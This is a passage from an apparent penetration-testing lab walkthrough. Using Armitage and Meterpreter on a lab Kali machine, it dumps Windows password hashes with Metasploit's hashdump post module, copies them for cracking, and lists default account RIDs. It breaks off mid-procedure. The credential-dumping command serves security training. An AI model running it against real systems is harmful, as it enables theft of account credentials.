

Step 2
Notice that a new tab with the name Meterpreter 1 is now opened in the bottom pane.
Task 4 - Extracting and Cracking the Password Hashes
There are multiple methods that you can use to extract passwords from a Windows system. Metasploit also offers a method to extract the hashes and then crack them. In this task, you will learn to extract and crack the password hashes.
To extract and crack the password hashes, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Armitage window is open.
To extract the hashes, type the following command:

run post/windows/gather/hashdump
Press Enter.


Step 2

Notice that the passwords hashes have been extracted successfully.
Windows, by default, is installed with a few user accounts. These user accounts are:
- Guest: Has a default relative ID (RID) of 501.
- Administrator: Has the RID of 500.
- Krbtgt: Has the RID of 502.
- DefaultAccount: Has the RID of 503.
- WDAGUtilityAccount: Has the RID of 504.
- defaultuser(): Has the RID of 100x.
Other than these user accounts, you can always create as many user accounts as you like on a local system. However, it is important to note that the RIDs of the accounts cannot be changed. This stands true even if you change the name of the user account. For example, the default Administrator account can be renamed to LocalHead. Even when the name is changed, its RID will always remain the same, and this allows an attacker to identify the accounts.

Step 3
Highlight the hashes, right-click, and select Copy.
Step 4

Minimize the Armitage window.
Click the Leafpad icon.

Step 5
Right-click anywhere in the Leafpad window and select Paste.

Step 6
